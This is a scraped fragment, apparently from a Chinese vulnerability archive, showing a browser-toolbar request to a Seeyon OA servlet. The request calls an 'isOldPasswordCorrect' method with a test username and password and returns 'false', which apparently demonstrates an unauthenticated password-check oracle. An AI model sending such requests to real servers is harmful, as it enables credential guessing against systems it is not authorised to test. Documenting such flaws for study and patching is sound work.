 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://seeyonqd.seeyon.com//seeyon/getAjaxDataServlet?S=ajaxOrgManager&M=isOldPasswordCorrect&CL=true&RVT=XML&P_1_String=zw&P_2_String=wooyun
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<V>false</V>
'零组资料文库'